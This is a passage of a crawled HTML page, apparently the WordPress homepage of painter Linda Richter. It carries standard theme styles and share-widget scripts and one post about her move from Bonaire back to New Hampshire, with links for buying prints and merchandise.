

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.lindarichter.com/
body_size: 16281
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>
(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);
//# sourceURL=twentysixteen_javascript_detection
</script>
<title>Linda Richter, painter &#8211; Nature Portraits &#8211; Oils, Alkyds, Acrylic paintings &#8211; Limited Edition Prints</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Linda Richter, painter &raquo; Feed" href="http://www.lindarichter.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Linda Richter, painter &raquo; Comments Feed" href="http://www.lindarichter.com/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='http://www.lindarichter.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='http://www.lindarichter.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20251101' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='http://www.lindarichter.com/wp-content/themes/twentysixteen/style.css?ver=20251202' media='all' />
<style id='twentysixteen-style-inline-css'>
	/* Color Scheme */

	/* Background Color */
	body {
		background-color: #262626;
	}

	/* Page Background Color */
	.site {
		background-color: #1a1a1a;
	}

	mark,
	ins,
	button,
	button[disabled]:hover,
	button[disabled]:focus,
	input[type="button"],
	input[type="button"][disabled]:hover,
	input[type="button"][disabled]:focus,
	input[type="reset"],
	input[type="reset"][disabled]:hover,
	input[type="reset"][disabled]:focus,
	input[type="submit"],
	input[type="submit"][disabled]:hover,
	input[type="submit"][disabled]:focus,
	.menu-toggle.toggled-on,
	.menu-toggle.toggled-on:hover,
	.menu-toggle.toggled-on:focus,
	.pagination .prev,
	.pagination .next,
	.pagination .prev:hover,
	.pagination .prev:focus,
	.pagination .next:hover,
	.pagination .next:focus,
	.pagination .nav-links:before,
	.pagination .nav-links:after,
	.widget_calendar tbody a,
	.widget_calendar tbody a:hover,
	.widget_calendar tbody a:focus,
	.page-links a,
	.page-links a:hover,
	.page-links a:focus {
		color: #1a1a1a;
	}

	/* Link Color */
	.menu-toggle:hover,
	.menu-toggle:focus,
	a,
	.main-navigation a:hover,
	.main-navigation a:focus,
	.dropdown-toggle:hover,
	.dropdown-toggle:focus,
	.social-navigation a:hover:before,
	.social-navigation a:focus:before,
	.post-navigation a:hover .post-title,
	.post-navigation a:focus .post-title,
	.tagcloud a:hover,
	.tagcloud a:focus,
	.site-branding .site-title a:hover,
	.site-branding .site-title a:focus,
	.entry-title a:hover,
	.entry-title a:focus,
	.entry-footer a:hover,
	.entry-footer a:focus,
	.comment-metadata a:hover,
	.comment-metadata a:focus,
	.pingback .comment-edit-link:hover,
	.pingback .comment-edit-link:focus,
	.comment-reply-link,
	.comment-reply-link:hover,
	.comment-reply-link:focus,
	.required,
	.site-info a:hover,
	.site-info a:focus {
		color: #9adffd;
	}

	mark,
	ins,
	button:hover,
	button:focus,
	input[type="button"]:hover,
	input[type="button"]:focus,
	input[type="reset"]:hover,
	input[type="reset"]:focus,
	input[type="submit"]:hover,
	input[type="submit"]:focus,
	.pagination .prev:hover,
	.pagination .prev:focus,
	.pagination .next:hover,
	.pagination .next:focus,
	.widget_calendar tbody a,
	.page-links a:hover,
	.page-links a:focus {
		background-color: #9adffd;
	}

	input[type="date"]:focus,
	input[type="time"]:focus,
	input[type="datetime-local"]:focus,
	input[type="week"]:focus,
	input[type="month"]:focus,
	input[type="text"]:focus,
	input[type="email"]:focus,
	input[type="url"]:focus,
	input[type="password"]:focus,
	input[type="search"]:focus,
	input[type="tel"]:focus,
	input[type="number"]:focus,
	textarea:focus,
	.tagcloud a:hover,
	.tagcloud a:focus,
	.menu-toggle:hover,
	.menu-toggle:focus {
		border-color: #9adffd;
	}

	/* Main Text Color */
	body,
	blockquote cite,
	blockquote small,
	.main-navigation a,
	.menu-toggle,
	.dropdown-toggle,
	.social-navigation a,
	.post-navigation a,
	.pagination a:hover,
	.pagination a:focus,
	.widget-title a,
	.site-branding .site-title a,
	.entry-title a,
	.page-links > .page-links-title,
	.comment-author,
	.comment-reply-title small a:hover,
	.comment-reply-title small a:focus {
		color: #e5e5e5;
	}

	blockquote,
	.menu-toggle.toggled-on,
	.menu-toggle.toggled-on:hover,
	.menu-toggle.toggled-on:focus,
	.post-navigation,
	.post-navigation div + div,
	.pagination,
	.widget,
	.page-header,
	.page-links a,
	.comments-title,
	.comment-reply-title {
		border-color: #e5e5e5;
	}

	button,
	button[disabled]:hover,
	button[disabled]:focus,
	input[type="button"],
	input[type="button"][disabled]:hover,
	input[type="button"][disabled]:focus,
	input[type="reset"],
	input[type="reset"][disabled]:hover,
	input[type="reset"][disabled]:focus,
	input[type="submit"],
	input[type="submit"][disabled]:hover,
	input[type="submit"][disabled]:focus,
	.menu-toggle.toggled-on,
	.menu-toggle.toggled-on:hover,
	.menu-toggle.toggled-on:focus,
	.pagination:before,
	.pagination:after,
	.pagination .prev,
	.pagination .next,
	.page-links a {
		background-color: #e5e5e5;
	}

	/* Secondary Text Color */

	/**
	 * IE8 and earlier will drop any block with CSS3 selectors.
	 * Do not combine these styles with the next block.
	 */
	body:not(.search-results) .entry-summary {
		color: #c1c1c1;
	}

	blockquote,
	.post-password-form label,
	a:hover,
	a:focus,
	a:active,
	.post-navigation .meta-nav,
	.image-navigation,
	.comment-navigation,
	.widget_recent_entries .post-date,
	.widget_rss .rss-date,
	.widget_rss cite,
	.site-description,
	.author-bio,
	.entry-footer,
	.entry-footer a,
	.sticky-post,
	.taxonomy-description,
	.entry-caption,
	.comment-metadata,
	.pingback .edit-link,
	.comment-metadata a,
	.pingback .comment-edit-link,
	.comment-form label,
	.comment-notes,
	.comment-awaiting-moderation,
	.logged-in-as,
	.form-allowed-tags,
	.site-info,
	.site-info a,
	.wp-caption .wp-caption-text,
	.gallery-caption,
	.widecolumn label,
	.widecolumn .mu_register label {
		color: #c1c1c1;
	}

	.widget_calendar tbody a:hover,
	.widget_calendar tbody a:focus {
		background-color: #c1c1c1;
	}

	/* Border Color */
	fieldset,
	pre,
	abbr,
	acronym,
	table,
	th,
	td,
	input[type="date"],
	input[type="time"],
	input[type="datetime-local"],
	input[type="week"],
	input[type="month"],
	input[type="text"],
	input[type="email"],
	input[type="url"],
	input[type="password"],
	input[type="search"],
	input[type="tel"],
	input[type="number"],
	textarea,
	.main-navigation li,
	.main-navigation .primary-menu,
	.menu-toggle,
	.dropdown-toggle:after,
	.social-navigation a,
	.image-navigation,
	.comment-navigation,
	.tagcloud a,
	.entry-content,
	.entry-summary,
	.page-links a,
	.page-links > span,
	.comment-list article,
	.comment-list .pingback,
	.comment-list .trackback,
	.comment-reply-link,
	.no-comments,
	.widecolumn .mu_register .mu_alert {
		border-color: rgba( 229, 229, 229, 0.2);
	}

	hr,
	code {
		background-color: rgba( 229, 229, 229, 0.2);
	}

	@media screen and (min-width: 56.875em) {
		.main-navigation li:hover > a,
		.main-navigation li.focus > a {
			color: #9adffd;
		}

		.main-navigation ul ul,
		.main-navigation ul ul li {
			border-color: rgba( 229, 229, 229, 0.2);
		}

		.main-navigation ul ul:before {
			border-top-color: rgba( 229, 229, 229, 0.2);
			border-bottom-color: rgba( 229, 229, 229, 0.2);
		}

		.main-navigation ul ul li {
			background-color: #1a1a1a;
		}

		.main-navigation ul ul:after {
			border-top-color: #1a1a1a;
			border-bottom-color: #1a1a1a;
		}
	}

/*# sourceURL=twentysixteen-style-inline-css */
</style>
<link rel='stylesheet' id='twentysixteen-block-style-css' href='http://www.lindarichter.com/wp-content/themes/twentysixteen/css/blocks.css?ver=20240817' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='http://www.lindarichter.com/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css?ver=6.9' media='all' />
<script src="http://www.lindarichter.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://www.lindarichter.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="http://www.lindarichter.com/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="http://www.lindarichter.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.lindarichter.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":300}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = [{"sharetoolbox":{"numPreferredServices":5,"counts":"one","size":"16px","style":"fixed","shareCountThreshold":0,"elements":".addthis_inline_share_toolbox_below,.at-below-post-homepage,.at-below-post-arch-page,.at-below-post-cat-page,.at-below-post,.at-below-post-page"}}]; } else { window.addthis_layers_tools.push({"sharetoolbox":{"numPreferredServices":5,"counts":"one","size":"16px","style":"fixed","shareCountThreshold":0,"elements":".addthis_inline_share_toolbox_below,.at-below-post-homepage,.at-below-post-arch-page,.at-below-post-cat-page,.at-below-post,.at-below-post-page"}});  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.7","plugin_mode":"WordPress","anonymous_profile_id":"wp-a11b0193bca5513bfbc511b79d36a800","page_info":{"template":"home","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script> <script data-cfasync="false" type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=bonaireguy" async="async"></script></head>

<body class="home blog wp-embed-responsive wp-theme-twentysixteen hfeed">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
											<h1 class="site-title"><a href="http://www.lindarichter.com/" rel="home" aria-current="page">Linda Richter, painter</a></h1>
											<p class="site-description">Nature Portraits &#8211; Oils, Alkyds, Acrylic paintings &#8211; Limited Edition Prints</p>
									</div><!-- .site-branding -->

							</div><!-- .site-header-main -->

											<div class="header-image">
					<a href="http://www.lindarichter.com/" rel="home" aria-current="page">
						<img src="http://www.lindarichter.com/wp-content/uploads/2018/10/cropped-SunsetBrandaris-DONE.jpg" width="1200" height="280" alt="Linda Richter, painter" sizes="(max-width: 709px) 85vw, (max-width: 909px) 81vw, (max-width: 1362px) 88vw, 1200px" srcset="http://www.lindarichter.com/wp-content/uploads/2018/10/cropped-SunsetBrandaris-DONE.jpg 1200w, http://www.lindarichter.com/wp-content/uploads/2018/10/cropped-SunsetBrandaris-DONE-300x70.jpg 300w, http://www.lindarichter.com/wp-content/uploads/2018/10/cropped-SunsetBrandaris-DONE-768x179.jpg 768w, http://www.lindarichter.com/wp-content/uploads/2018/10/cropped-SunsetBrandaris-DONE-1024x239.jpg 1024w" decoding="async" fetchpriority="high" />					</a>
				</div><!-- .header-image -->
					</header><!-- .site-header -->

		<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
			
			
<article id="post-787" class="post-787 post type-post status-publish format-standard hentry category-featured">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="http://www.lindarichter.com/2016/11/26/there-and-back-again/" rel="bookmark">There and back again…</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<div class="at-above-post-homepage addthis_tool" data-url="http://www.lindarichter.com/2016/11/26/there-and-back-again/"></div><p><strong>There and back again…</strong><br />
Born and raised in New Hampshire, I spent the last 19 years living on the Dutch Caribbean island of Bonaire. I found the vibrant colors and dramatic creatures of Bonaire to be inspirational. The brilliant Caribbean light bouncing off the intense Bonaire colors – mustard yellow houses, neon green iguanas, turquoise water, coral pink flamingos, the incredible purples of the salt pans against the white mountains of salt.</p>
<p>Now I am living in New Hampshire and back to the changing of the seasons; the rich colors of fall, deep snow and long nights of winter, the burst of life in spring, and the deep lethargic hazy afternoons of summer. Just as I brought a bit of New Hampshire to Bonaire (imagine rolling out Christmas cookies in 90-degree heat), now I will bring a bit of Bonaire back with me. There I found my voice, my passion for painting nature portraits, a close-up view of animals, birds, flowers, and shells. Now I am looking for the voice that called me home in the small towns, stone walls, ever present granite, vistas with ponds, lakes and rivers around every bend.</p>
<p style="text-align: right;"><em>Linda Richter</em></p>
<p>&nbsp;</p>
<p>Original art and limited edition prints can be purchased at <a href="http://www.CaribbeanArt.com">www.CaribbeanArt.com</a></p>
<p><strong>November 2016</strong><br />
I have just started adding my images to <a href="http://www.cafepress.com/richterart">www.cafepress.com/richterart</a> where you can purchase all sorts of mugs, Tshirts, bags, magnets, and stickers. So if you feel the need for a flamingo, parrot, or donkey mug, this is the place to go. I have about 6 images so far, but plan on adding many more in the next few weeks.</p>
